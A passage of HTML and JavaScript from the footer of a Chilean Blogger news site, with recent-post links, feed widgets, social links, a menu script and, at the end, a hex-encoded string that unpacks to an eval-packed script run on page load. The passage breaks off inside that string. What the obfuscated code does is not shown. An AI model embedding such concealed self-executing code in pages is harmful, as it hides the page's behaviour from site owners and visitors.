<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiHXMlojApUTC1trI-bkvDjVYV8Bynl5roz8U2VLs0YMWTuG7vwxzhKJYKSJy2Dw-_zIaaDYXuqoirajbc08csocWhCPkCNaAs01rboaD-dRVAQQyO1BXp1U5B0bovLQevO4-K/w72-h72-p-k-no-nu/Tiburon_Anguila_Cabeza.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/tiburones-en-las-cercanias-de-puerto.html?m=0'>Tiburones en las cercanías de Puerto Montt: Un fenómeno más común de lo que se cree</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/docente-uach-crea-programa-de-lectura.html?m=0' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7NnXxWlAuwx4ieD8wv2P3ISX_4dVMAcPLhmgBp7_0WYM6MKVcGLmNzDWgxYXqiBBP2nWdBV1orxJlERedMWU4KVtJIuEPq8E1gyFUaNe8fEkx5VJe-d8WI1C0_q16ebEgKHJR7fMjpTrFxoFw0ytVmDiBL6T3FTGE46E2o3eCLREOxCBYhpvU/w72-h72-p-k-no-nu/Marcelo_Andrade.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/docente-uach-crea-programa-de-lectura.html?m=0'>Docente UACh crea programa de lectura en inglés para estudiantes de séptimo básico con libros creados según sus intereses</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66